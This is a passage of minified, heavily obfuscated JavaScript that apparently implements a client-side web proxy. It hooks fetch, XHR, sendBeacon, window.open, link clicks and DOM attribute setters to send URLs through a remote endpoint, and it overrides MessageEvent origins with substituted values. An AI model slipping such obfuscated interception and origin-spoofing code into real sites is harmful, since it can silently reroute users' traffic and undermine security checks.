Response(r[e(523)])[e(1638)]()}(t)}else l=await async function(t){const e=a,n=t[e(1259)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2023)]();return s?o:(o+=r[i(3866)](a,{stream:!0}),t())}()}(s[a(803)]);const d=ne(r,0,new(r[a(3129)])(s[a(4124)])),h=d[a(4124)],f=d[a(599)],m=new(r[a(944)])((0,e.Wq)({protectUrlContext:o,url:h[a(3710)],baseUrl:i.A[a(2639)](r)[a(2495)][a(2639)][a(3343)](r[a(2800)]),endpoint:n.A[a(3667)]}),{method:s[a(2942)],browsingTopics:!!isSecureContext,body:l,cache:s[a(1923)],credentials:s[a(1537)],headers:s[a(4008)],integrity:s[a(1798)],keepalive:s[a(2167)],mode:s[a(929)],redirect:s[a(1745)],referrer:s[a(1211)],referrerPolicy:s[a(2936)],signal:s[a(3052)]}),p=new(r[a(3129)])(c);if([a(4060),a(3670),a(1089),a(922)][a(1046)](p[a(413)]))throw new Error(a(931));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function oe(e,n,r){const o=t;if(n){const t=o(4008)in n?new Headers(n[o(4008)]):e instanceof Request?new Headers(e[o(4008)]):new Headers;for(const[e,n]of Object[o(1736)](r))t[o(3314)](o(817)[o(1536)](e),Rt(n));n[o(4008)]=t}else{const t=new Headers(e instanceof Request?e[o(4008)]:{});for(const[e,n]of Object[o(1736)](r))t[o(3314)](o(817)[o(1536)](e),Rt(n));n={headers:t}}return n}var ie=a(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2591)])||void 0===r?void 0:r[e(1958)])&&void 0!==n?n:[];if(Array[e(1420)](o)){s.A[e(738)](e(723)[e(1536)](o[e(2643)],e(2602)));for(const t of o)try{t(window[e(2591)])}catch(t){s.A[e(738)](e(3519),t)}s.A[e(738)](e(1908)),window[e(2591)][e(1958)]={push:function(t){const n=e;try{t(window[n(2591)])}catch(t){s.A[n(738)](n(3519),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(2244)](n[c(2800)][c(2181)])[c(1293)]((t=>!a[c(1046)](t)))[c(1293)]((t=>!(0,e.EW)(i.A[c(2639)](n)[c(1639)][c(2639)][c(3609)](t))));a[c(3009)](...l);for(const t of l){const e=i.A[c(2639)](n)[c(1639)][c(2639)][c(3609)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2N;ae(t,e,n,r);const s=[...n[o(2947)][o(2316)]((t=>o(528)[o(1536)](t,o(1398))[o(1536)](t,'"]'))),...n[o(2260)][o(2316)]((t=>"#"[o(1536)](CSS[o(3604)](t),",.")[o(1536)](CSS[o(3604)](t)))),...n[o(3427)][o(2316)]((t=>"["[o(1536)](t,"]"))),...n[o(3592)][o(2316)]((t=>t[o(2185)][o(2316)]((e=>"["[o(1536)](t[o(3932)],'="')[o(1536)](e,'"]')))))[o(3747)](),...n[o(939)][o(2316)]((t=>""[o(1536)](t)))][o(3114)](",");for(const r of Array[o(2244)](i.A[o(2639)](t)[o(2870)][o(3609)](t[o(2800)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(2244)](t[o(2800)][o(1618)]))try{var a;if(r[o(2075)]===r[o(1239)][o(2643)])continue;if(r[o(2075)]=r[o(1239)][o(2643)],o(1952)===r[o(389)][o(663)])continue;if(null!==(a=r[o(2431)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(1046)](o(2454)))continue;(0,ie.VE)(e,n,r[o(1239)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=a(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(3667)])[r(413)];return t[r(413)][r(1533)](o)}catch{return!1}}function de(e,n,r,o){const a=t;let c=arguments[a(2643)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2N;return e(546)+(0,le.t)(t[e(2566)][e(413)]+e(2092))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2N;return e(546)+(0,le.t)(t[e(2566)][e(413)]+e(2939))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(2643)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(3609)](this,...l))return t[e(3609)](this,...l);try{return o[e(3609)](this,t,...l)}catch(o){return s.A[e(738)](e(3250)+n+"."+r,o[e(683)],...l),t[e(3609)](this,...l)}})}else Jt(e,n,r,(function(){const t=a,n=i.A[t(2639)](e)[l];for(var r=arguments[t(2643)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(3609)](this,n,...s)}),c);var u,d}function he(r,s,a,u){const h=t;if(s[h(743)]||s[h(3206)])return;s[h(743)]=!0,i.A[h(1044)](s),function(){const n=h;let r=arguments[n(2643)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2855);if(i.A[n(2639)](window)[n(1048)][n(3609)](window[n(2800)][n(832)],n(3869)[n(1536)](o,'"]')))return;const s=window[n(2800)][n(921)](n(1480));i.A[n(2639)](window)[n(3438)][n(3609)](s,n(3048),o),i.A[n(2639)](window)[n(2435)][n(3609)](window[n(2800)][n(832)],s),i.A[n(2639)](window)[n(2975)][n(3609)](window,n(683),(o=>{const s=n;switch(o[s(1520)][s(3798)]){case s(3002):if(s(3300)===o[s(1520)][s(3048)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(2048)])||void 0===e?void 0:e[t(3609)](r)}),0),r[s(3033)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2N,n=[];let r=t;for(;r!==window[e(2331)];){try{n[e(3009)](r[e(3048)])}catch(t){}r=r[e(805)]}return n}(o[t(660)]);o[t(1520)][t(1520)][t(3048)]&&n[t(3009)](o[t(1520)][t(1520)][t(3048)]),null===(e=r[t(3033)])||void 0===e||e[t(3609)](r,function(e){const n=t,r=window[n(3738)][n(2178)]()[n(1295)]()[n(2316)]((t=>(t[n(1542)]||t[n(757)])()))[n(1293)]((t=>e[n(1880)]((e=>e[n(1046)](t)))));return r[n(2643)]<=1?r[0]:r[n(608)](((t,e)=>e[n(2643)]-t[n(2643)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(2639)](window)[r(3610)][r(3609)](window,o,{credentials:r(1666)});let l;l=c.ok?await c[r(1546)]():(0,e.EW)(o)?(0,e.sH)(o)[r(2885)]:o,J(window,r(2492),r(3436),{target:s,windowFeatures:a,url:l})})(o[s(1520)][s(1520)]);break;case s(2492):if(s(3436)===o[s(1520)][s(3048)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(2639)](window)[n(1834)][n(3609)](window,s,null!=r?r:n(1416),o);K(window,a,s,o)})(o[s(1520)][s(1520)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2N;D(t,r(3525),(arguments[r(2643)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3314)](r(1806),e)[r(3314)](r(698),n)[r(3314)](r(2714),new URL(location[r(3710)])[r(2714)]))}(r,t||h(2832),"")}}),s[h(2800)][h(3595)](h(3300),(t=>{const o=h;if(t[o(2562)])return;let a=t[o(2770)];for(;a instanceof s[o(1206)]&&"a"!==(null===(c=a)||void 0===c||null===(c=c[o(939)])||void 0===c?void 0:c[o(3718)]());){var c;a=a[o(1120)]}if(a){var l;let c=i.A[o(2639)](s)[o(2327)][o(3609)](a,o(3710));if(o(3407)!=typeof c||c[o(4115)](o(951)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(2422)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(2885)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(3086)],baseUrl:i.A[o(2639)](s)[o(2495)][o(2639)][o(3343)](s[o(2800)]),endpoint:n.A[o(3667)],extra:{sourceFrameOrigin:u}});let h=i.A[o(2639)](s)[o(2327)][o(3609)](a,o(1276));h=_t(r,h,i.A[o(2639)](s)[o(2495)][o(2639)][o(3343)](s[o(2800)])),t[o(1429)]();let f=s;for(;J(f,o(3002),o(3300),{url:c,windowFeatures:h?o(1732)[o(1536)](h):void 0,name:s[o(3048)]}),f!==s[o(2331)];)f=f[o(805)][o(3574)]}})),de(s,h(2669),h(2662),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(2643)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(3609)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(944)]?(0,o.pI)(a,t[e(4124)]):(0,o.pI)(a,t)})),de(s,h(2386),h(1109),(function(t,c,l){const u=h;for(var d=arguments[u(2643)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(a,l))return t[u(3609)](this,c,l,...f);const p=i.A[u(2639)](s)[u(2495)][u(2639)][u(3343)](s[u(2800)]),{additionalHeaders:g,url:w}=ne(s,0,u(3407)==typeof l?(0,e.Xz)(l,p):l);l=u(3407)==typeof l?w[u(3710)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[u(1875)],baseUrl:i.A[u(2639)](s)[u(2495)][u(2639)][u(3343)](s[u(2800)]),endpoint:n.A[u(3667)]}),y=t[u(3609)](this,c,b,...f);for(const[t,e]of Object[u(1736)](g))this[u(785)](u(817)[u(1536)](t),Rt(e));return y})),Zt(s,h(2386),h(1069),{get:function(){const t=h;for(var n,r=arguments[t(2643)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(2899)])||void 0===n?void 0:n[t(1069)])||i.A[t(2639)](s)[t(3212)][t(2639)][t(3609)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(2885)]:c}}),Jt(s,h(2927),h(926),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1875)],baseUrl:i.A[a(2639)](s)[a(2495)][a(2639)][a(3343)](s[a(2800)]),endpoint:n.A[a(3667)]}),i.A[a(2639)](s)[a(3610)][a(3609)](s,t,{method:a(2390),keepalive:!0,body:o,mode:a(971)}),!0}),(function(t){return arguments[h(2643)]>0&&(0,o.pI)(a,t)})),Jt(s,h(2669),h(1109),(function(t,o,a){const c=h;if(a){const t=a[c(1598)](",")[c(2316)]((t=>{const e=c;if(t[e(1046)](e(1732))){const n=t[e(1598)]("=")[1];return e(1732)[e(1536)](_t(r,n,i.A[e(2639)](s)[e(2495)][e(2639)][e(3343)](s[e(2800)])))}return t}));a=t[c(3114)](",")}if([c(3969)][c(1046)](t)){const l=i.A[c(2639)](s)[c(1834)][c(3609)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(2566)===o?new Proxy(t[u(2566)],{set:function(t,o,c){const d=u;if(d(3710)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3086)],baseUrl:i.A[d(2639)](s)[d(2495)][d(2639)][d(3343)](s[d(2800)]),endpoint:n.A[d(3667)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(3407)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3086)],baseUrl:i.A[c(2639)](s)[c(2495)][c(2639)][c(3343)](s[c(2800)]),endpoint:n.A[c(3667)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(2422)]}}));let u=s;for(;J(u,c(3002),c(3300),{url:t,target:o,windowFeatures:a,name:s[c(3048)]}),u!==s[c(2331)];)u=u[c(805)][c(3574)];return s}),(function(t,e,n){return(0,o.pI)(a,t)})),Zt(s,h(617),h(4124),{get:function(){const t=h;for(var n=arguments[t(2643)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(2639)](s)[t(3216)][t(2639)][t(3609)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2885)]:a}});const f=!(null==u||!u[h(3848)]);function m(){const t=h;if(this instanceof s[t(796)]){const e=i.A[t(2639)](s)[t(2327)][t(3609)](this,t(3344));if(null!=e&&e[t(4115)](t(1086)))return!1;if(t(2906)===i.A[t(2639)](s)[t(2327)][t(3609)](this,t(3809)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(1931)]){const t=i.A[s(2639)](e)[s(778)][s(2639)][s(3609)](n);if((0,d._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(2639)](e)[s(3563)][s(2639)][s(3609)](n))if((0,d._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,a)}f&&Jt(s,h(2107),h(3595),(function(t,e,n){const r=h,o=i.A[r(2639)](s)[r(2975)][r(3609)](this,t,e,n);try{var a;const n=r(3407)==typeof t&&r(573)===t[r(3718)](),o=r(2118)!==(null===(a=s[r(2800)])||void 0===a?void 0:a[r(3313)]),i=this===s[r(2800)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(4122)])(t(1475));e&&t(2990)==typeof e&&t(405)==typeof e[t(631)]?e[t(631)][t(3609)](e,n):t(405)==typeof e&&e[t(3609)](this,n)}catch(t){}};s[r(2856)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(3407)==typeof t&&e(573)===t[e(3718)]()})),s[h(2960)]=new(s[h(3953)])(s[h(2566)],{get:function(t,e){return s[h(2566)][e]},set:function(t,e,n){return s[h(2566)][e]=n,!0}}),Zt(s,h(796),h(3344),{get:function(){const t=h;for(var n=arguments[t(2643)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2639)](s)[t(2473)][t(2639)][t(3609)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2885)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2643)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(4115)](o(3230))?(t=Ct(t,r,s),i.A[o(2639)](s)[o(2473)][o(3314)][o(3609)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(2885)])?i.A[o(2639)](s)[o(2473)][o(3314)][o(3609)](this,t,...c):i.A[o(2639)](s)[o(2473)][o(3314)][o(3609)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2361)],baseUrl:i.A[o(2639)](s)[o(2495)][o(2639)][o(3343)](s[o(2800)]),endpoint:n.A[o(3667)]}),...c):i.A[o(2639)](s)[o(2473)][o(3314)][o(3609)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(a,t)})),Zt(s,h(2925),h(2422),{get:function(){const t=h;if(t(4093)===this[t(1520)])return t(2581);if(this[t(1520)][t(3048)]&&t(3407)==typeof this[t(1520)][t(3048)]&&this[t(1520)][t(3048)][t(4115)](t(2410)))return window[t(2566)][t(2422)][t(1533)](t(3754))?t(763):window[t(2566)][t(2422)][t(1533)](t(2369))?t(2294):window[t(2566)][t(2422)][t(1533)](t(3227))?t(2219):window[t(2566)][t(2422)][t(1533)](t(3572))?t(572):window[t(2566)][t(2422)][t(1533)](t(1410))?t(2465):window[t(2566)][t(2422)][t(1533)](t(2748))?t(462):window[t(2566)][t(2422)][t(1533)](t(393))?t(3271):window[t(2566)][t(2422)][t(1533)](t(834))?t(1799):window[t(2566)][t(2422)][t(1533)](t(3735))?t(621):window[t(2566)][t(2422)][t(1533)](t(1269))?t(1773):window[t(2566)][t(2422)][t(1533)](t(2319))?t(2002):window[t(2566)][t(2422)][t(1533)](t(2345))?t(4012):window[t(2566)][t(2422)][t(1533)](t(1025))?t(2937):window[t(2566)][t(2422)][t(1533)](t(3621))?t(1054):window[t(2566)][t(2422)][t(1533)](t(2e3))?t(3194):window[t(2566)][t(2422)][t(1533)](t(885))?t(574):window[t(2566)][t(2422)][t(1533)](t(3613))?t(3907):t(2769);try{if(window[t(2566)][t(2422)][t(1533)](t(2257))&&t(3407)==typeof this[t(1520)]&&t(1605)===JSON[t(3036)](this[t(1520)])[t(828)])return t(1387)}catch(t){}if(t(3407)==typeof this[t(1520)]&&window[t(2566)][t(2422)][t(1533)](t(2471)))try{var e;const n=JSON[t(3036)](this[t(1520)]);if(null!==(e=n[t(793)])&&void 0!==e&&e[t(4115)](t(1751))||t(2140)===n[t(3798)])return t(520)}catch(t){}if(t(3407)==typeof this[t(1520)]&&this[t(1520)][t(4115)](t(556)))return t(3478);if(this[t(1520)]&&t(3407)==typeof this[t(1520)]&&this[t(1520)][t(4115)](t(3724)))return t(3643);for(var n=arguments[t(2643)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(2639)](s)[t(3026)][t(2639)][t(3343)](this,r)}}),Zt(s,h(431),h(3344),{get:function(){const t=h;for(var n=arguments[t(2643)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2639)](s)[t(3070)][t(2639)][t(3609)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2885)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2643)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(1472)]())&&ue((0,e.sH)(t[o(1472)]())[o(2885)])||(0,e.EW)(t[o(1472)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(1472)](),kind:e.MN[o(1875)],baseUrl:i.A[o(2639)](s)[o(2495)][o(2639)][o(3343)](s[o(2800)]),endpoint:n.A[o(3667)]})),i.A[o(2639)](s)[o(3070)][o(3314)][o(3609)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(a,t[e(1472)]())})),Zt(s,h(2464),h(3344),{get:function(){const t=h;for(var n=arguments[t(2643)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2639)](s)[t(1639)][t(2639)][t(3343)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2885)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2643)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(2885)])?i.A[o(2639)](s)[o(1639)][o(3314)][o(3609)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(772)],baseUrl:i.A[o(2639)](s)[o(2495)][o(2639)][o(3343)](s[o(2800)]),endpoint:n.A[o(3667)]})),i.A[o(2639)](s)[o(1639)][o(3314)][o(3343)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(a,t)})),Zt(s,h(898),h(3710),{get:function(){const t=h;for(var n=arguments[t(2643)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2639)](s)[t(1149)][t(2639)][t(3609)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2885)];a=ue(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(2639)](s)[o(2875)][o(2639)][o(3609)](this),c=i.A[o(2639)](s)[o(2622)][o(2639)][o(3609)](this),l=o(820)===a||o(3020)===a&&o(2379)===c?e.MN[o(2681)]:o(3020)===a&&o(3454)===c?e.MN[o(772)]:e.MN[o(1875)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(2639)](s)[o(2495)][o(2639)][o(3343)](s[o(2800)]),endpoint:n.A[o(3667)]});for(var u=arguments[o(2643)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(2639)](s)[o(1149)][o(3314)][o(3609)](this,t,...d)}},(function(t){return!t||(0,o.pI)(a,t)})),Zt(s,h(792),h(1790),{get:function(){const t=h;for(var n=arguments[t(2643)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2639)](s)[t(1811)][t(2639)][t(3609)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2885)]),a},set:function(t){const c=h;(0,o.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1875)],baseUrl:i.A[c(2639)](s)[c(2495)][c(2639)][c(3343)](s[c(2800)]),endpoint:n.A[c(3667)]}));for(var l=arguments[c(2643)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[c(2639)](s)[c(1811)][c(3314)][c(3609)](this,t,...u)}}),Zt(s,h(2045),h(3344),{get:function(){const t=h;for(var n=arguments[t(2643)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2639)](s)[t(624)][t(2639)][t(3609)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2885)];a=ue(n)?a:n}return a},set:function(t){const c=h;(0,o.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1875)],baseUrl:i.A[c(2639)](s)[c(2495)][c(2639)][c(3343)](s[c(2800)]),endpoint:n.A[c(3667)]}));for(var l=arguments[c(2643)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return i.A[c(2639)](s)[c(624)][c(3314)][c(3609)](this,t,...u)}}),Zt(s,h(1931),h(1417),{get:function(){const t=h;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2639)](s)[t(2985)][t(2639)][t(3609)](this,...n);return t(2379)===this[t(939)][t(3718)]()?(0,ft.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(2643)],c=new Array(n>1?n-1:0),l=1;l<n;l++)c[l-1]=arguments[l];if(e(2379)===this[e(939)][e(3718)]())return i.A[e(2639)](s)[e(2985)][e(3314)][e(3609)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),...c);if(e(3454)===this[e(939)][e(3718)]())return i.A[e(2639)](s)[e(2985)][e(3314)][e(3609)](this,t,...c);const u=t[e(1472)]();if(this instanceof s[e(1299)]&&u[e(1046)](e(1904)))return i.A[e(2639)](s)[e(2985)][e(3314)][e(3609)](this,t,...c);if((e(3569)===r[e(517)]||e(2322)===r[e(517)])&&(this instanceof s[e(1122)]||this instanceof s[e(3210)]||this instanceof s[e(3075)]||this instanceof s[e(2262)]||this instanceof s[e(3885)]||this instanceof s[e(4085)]||u[e(4115)](e(2291))))return i.A[e(2639)](s)[e(2985)][e(3314)][e(3609)](this,t,...c);const d=Ut({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)});return i.A[e(2639)](s)[e(2985)][e(3314)][e(3609)](this,d,...c)}}),de(s,h(1931),h(2745),(function(t,c,l){const u=h;c=c[u(3718)](),(0,o.yu)(a,c)&&(c=u(2559)+(0,d.md)(c[u(897)](5)[u(3718)]()));let f=String(l);const m=this[u(939)][u(3718)]();if(["id",u(3586)][u(1046)](c))f=f[u(1598)](" ")[u(2316)]((t=>t[u(2314)]()))[u(2316)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t))[u(3114)](" ");else if([u(3344),u(3710)][u(1046)](c)){if(!(0,e.EW)(f)||!ue((0,e.sH)(f)[u(2885)])){const t=u(1941)===m?e.MN[u(2361)]:u(3454)===m?e.MN[u(772)]:e.MN[u(1875)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[u(2639)](s)[u(2495)][u(2639)][u(3343)](s[u(2800)]),endpoint:n.A[u(3667)]})}}else if(u(1562)===c)f=u(2353)[u(1536)](At,u(3422))[u(1536)]((0,e.Wq)({protectUrlContext:r,url:n.A[u(3667)]+u(3972),kind:e.MN[u(772)],baseUrl:i.A[u(2639)](s)[u(2495)][u(2639)][u(3343)](s[u(2800)]),endpoint:n.A[u(3667)]}),u(957))[u(1536)]((0,kt.x)().id,u(1947))+Ut({_window:s,protectUrlContext:r,html:f});else if(u(1551)===c)f=zt({protectUrlContext:r,srcset:f,endpoint:n.A[u(3667)],urlFilter:t=>(0,o.pI)(a,t)});else if(u(2172)===c||u(395)===c)f=u(2194)+f;else if(u(1244)===m&&u(3564)===c&&(0,o.pI)(a,f)){const t=i.A[u(2639)](s)[u(2327)][u(3609)](this,u(2770));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:u(1416)===t?e.MN[u(3086)]:e.MN[u(2361)],baseUrl:i.A[u(2639)](s)[u(2495)][u(2639)][u(3343)](s[u(2800)]),endpoint:n.A[u(3667)]})}else u(1244)===m&&u(2770)===c&&(0,o.Bo)(a,f)?[u(1416),u(959),u(2944),u(2749)][u(1046)](f)||(f=(0,d.md)(f)):u(2439)!==m||u(3344)!==c&&u(1790)!==c||!(0,o.pI)(a,f)?(0,o.v5)(a,c,f)&&(f=(0,d.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[u(1875)],baseUrl:i.A[u(2639)](s)[u(2495)][u(2639)][u(3343)](s[u(2800)]),endpoint:n.A[u(3667)]});return t[u(3609)](this,c,f)}),(function(t,e){const n=h,r=t[n(3718)]();if(["id",n(3586)][n(1046)](r)&&(0,o.Bo)(a,e))return!0;if([n(3344),n(3710),n(1551)][n(1046)](r)&&(0,o.pI)(a,e))return!0;if(n(1562)===r&&this instanceof HTMLIFrameElement&&m[n(3609)](this))return!0;if([n(2172),n(395)][n(1046)](r)&&(0,o.sU)(a,this))return!0;if((0,o.yu)(a,t))return!0;if((0,o.v5)(a,t,e))return!0;const i=this[n(939)][n(3718)]();return!(n(1244)!==i||n(3564)!==t||!(0,o.pI)(a,e))||!(n(1244)!==i||n(2770)!==t||!(0,o.Bo)(a,e))||!(n(2439)!==i||n(3344)!==t&&n(1790)!==t||!(0,o.pI)(a,e))})),Jt(s,h(1931),h(612),(function(t){const n=h;(0,o.yu)(a,t)&&(t=n(2559)+(0,d.md)(t[n(897)](5)[n(3718)]()));let r=i.A[n(2639)](s)[n(2327)][n(3609)](this,t);if(!r)return r;if("id"===t&&(0,d._)(r))r=(0,d.ks)(r);else if(n(3586)===t)r=r[n(1598)](" ")[n(2316)]((t=>t[n(2314)]()))[n(2316)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(3114)](" ");else if(n(3344)===t&&(0,e.EW)(r)||n(3710)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(2885)];r=ue(t)?r:t}else n(1551)===t?r=St(r):n(2172)!==t&&n(395)!==t||n(3407)!=typeof r||!r[n(4115)](n(2194))?(0,o.v5)(a,t,r)&&(r=(0,d._)(r)?(0,d.ks)(r):r):r=r[n(897)](3);return r}),(function(t){const e=h,n=i.A[e(2639)](s)[e(2327)][e(3609)](this,t),r=(0,d._)(n)?(0,d.ks)(n):n;return["id",e(3586),e(3344),e(1562),e(1551),e(3710),e(2172),e(395)][e(1046)](t)||(0,o.yu)(a,t)||(0,o.v5)(a,t,r)})),Jt(s,h(1931),h(1011),(function(t){const e=h;return i.A[e(2639)](s)[e(2595)][e(3609)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(a,t))),Jt(s,h(1931),h(1215),(function(t){const e=h;if((0,o.yu)(a,t)){const n=t[e(897)](5)[e(3718)]();t=e(2559)+(0,d.md)(n)}return i.A[e(2639)](s)[e(795)][e(3609)](this,t)}),(function(t){return(0,o.yu)(a,t)})),Jt(s,h(1931),h(3857),(function(t){const e=h;if((0,o.yu)(a,t)){const n=t[e(897)](5)[e(3718)]();t=e(2559)+(0,d.md)(n)}return i.A[e(2639)](s)[e(1950)][e(3609)](this,t)}),(function(t){return(0,o.yu)(a,t)})),Gt(s,h(1931),h(3427),{get:function(t,e){const n=h;n(3407)==typeof e&&(0,o.yu)(a,e)&&(e=n(2559)+(0,d.md)(e[n(897)](5)[n(3718)]()));const r=t[e];if(!r)return r;if(n(2643)===e)return r;var i;if(n(405)==typeof r)return e===(null===(i=s[n(3820)])||void 0===i?void 0:i[n(3635)])?function(){const e=n,i=r[e(3609)](t);return new(s[e(3953)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(368)===n?function(){const e=i,n=s[e(3609)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(2185)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(2185)===e){const e=t[n(3048)];if("id"===e&&n(3407)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(n(3586)===e&&n(3407)==typeof i)return i[n(1598)](" ")[n(2316)]((t=>t[n(2314)]()))[n(2316)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(3114)](" ");if((0,o.v5)(a,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(n(3048)===e&&i[n(4115)](n(2559))){const t=i[n(897)](5);return(0,d._)(t)?n(2559)+(0,d.ks)(t):i}return i}}):r(405)==typeof i?i[r(495)](t):i:i}}):n}:i(405)==typeof r?r[i(495)](t):r:s}})}:r[n(495)](t);if(n(3407)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return new(s[n(3953)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(405)==typeof i)return i[r(495)](t);if(r(2185)===e){const e=t[r(3048)];if("id"===e&&r(3407)==typeof 